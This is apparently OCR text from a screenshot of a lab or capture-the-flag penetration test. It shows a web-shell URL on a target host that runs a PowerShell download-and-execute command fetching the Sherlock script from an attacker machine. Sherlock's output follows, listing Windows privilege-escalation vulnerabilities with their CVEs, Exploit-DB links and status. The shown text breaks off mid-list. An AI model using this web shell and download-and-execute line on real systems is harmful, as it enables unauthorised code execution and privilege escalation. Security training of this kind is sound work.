 Applications Places Firefox ESR Wed 00:41 1
Mozilla Firefox
http://10.10....oprofile%20- http://10.10...etstat%20-an
10.10.10.9/myshell.php?fexec=echo IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.5:8000/Sherlo nc64
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus : Appears Vulnerable
Title : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID : 2013-1300
Link : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID : 2013-3881
Link : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID : 2014-4113
Link : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID : 2015-1701, 2015-2433
Link : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable
Title : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID : 2015-2426, 2015-2433
Link : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable
Title : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID : 2016-0051
Link : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not supported on 64-bit systems
Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable
Title : Win32k Elevation of Privilege